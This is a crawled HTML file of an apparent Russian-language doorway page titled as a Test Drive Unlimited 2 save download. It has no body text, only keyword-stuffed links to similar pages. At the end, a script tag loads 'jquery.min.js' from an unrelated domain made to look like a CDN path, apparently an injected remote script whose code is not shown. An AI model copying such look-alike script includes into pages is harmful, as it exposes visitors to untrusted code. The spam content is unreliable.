

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahniewait.patrickfiller.com/pjixj8-seyv-dlya-test-drive-unlimited-2.html
body_size: 1832
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Сейв для test drive unlimited 2 - ahniewait.patrickfiller.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahniewait.patrickfiller.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Сейв для test drive unlimited 2</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="pjixj8-stiven-barrer-ostorozhno-sport.html">Стивен баррер осторожно спорт</a></li>
                                <li><a href="pjixj8-poezd-minsk-moskva-raspisanie-poezdov.html">Поезд минск москва расписание поездов</a></li>
                                <li><a href="pjixj8-prezentaciya-na-temu-sovremennaya-kultura-rossii-skachat.html">Презентация на тему современная культура россии скачать</a></li>
                                <li><a href="pjixj8-skachat-drayvera-dlya-bashtel.html">Скачать драйвера для баштел</a></li>
                                <li><a href="pjixj8-yandeks-muzyka-dlya-android.html">Яндекс музыка для андроид</a></li>
                                <li><a href="pjixj8-skachat-igru-diablo-na-kompyuter.html">Скачать игру диабло на компьютер</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-survivor-avi.html">Survivor avi</a></li>
                                            <li><a href="pjixj8-skachat-drayvera-dlya-hp-p1102.html">Скачать драйвера для hp p1102</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-raspisanie-avtobusov-himki-62.html">Расписание автобусов химки 62</a></li>
                                            <li><a href="pjixj8-vtoroe-vozrozhdenie-prohozhdenie.html">Второе возрождение прохождение</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-vidimo-sam-ya-sebya-ubil-skachat-pesnyu.html">Видимо сам я себя убил скачать песню</a></li>
                                            <li><a href="pjixj8-samye-samye-krasivye-kartinki-dvizhuschiesya-skachat-besplatno.html">Самые самые красивые картинки движущиеся скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-skachat-pesni-s-dnem-rozhdeniya-prikolnye.html">Скачать песни с днем рождения прикольные</a></li>
                                            <li><a href="pjixj8-serial-batl-krik-skachat-torrent.html">Сериал батл крик скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
